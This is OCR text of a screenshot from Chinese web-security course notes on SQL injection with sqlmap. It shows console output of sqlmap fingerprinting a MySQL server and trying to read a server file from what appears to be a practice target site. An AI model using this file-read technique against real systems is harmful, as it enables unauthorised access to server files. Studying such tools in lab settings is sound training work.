 第46天：W
42:44
第46天：WEB攻防-注入工具&SQLMAP&Tamper编写&...
最近保存 15:44
19
分享
插入
正文
默认字体
14
管理员: Windows PowerShell
back-end DBMS: MySQL >= 5.0.12
[20:52:05] [INFO] fingerprinting the back-end DBMS operating system
[20:52:05] [INFO] the back-end DBMS operating system is Linux
[20:52:05] [INFO] fetching file: '/hj/var/www/artists.php'
[20:52:06] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
ads' for faster data retrieval
[20:52:06] [INFO] retrieved: x
[20:52:08] [WARNING] there was a problem decoding value 'x' from expected hexadecimal form
do you want confirmation that the remote file '/hj/var/www/artists.php' has been successfully
downloaded from the back-end DBMS file system? [Y/n]
[20:52:10] [WARNING] it looks like the file has not been written (usually occurs if the DBMS
process user has no write privileges in the destination path)
files saved to [1]:
[*] C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vulnweb.com\files\_hj_var_www_
artists.php (size differs from remote file)
[20:52:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 20:52:10 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
目录
21 测试：Post Cookie Json
22 --data ""
857 个字
150%
英
20:53
2023-06-01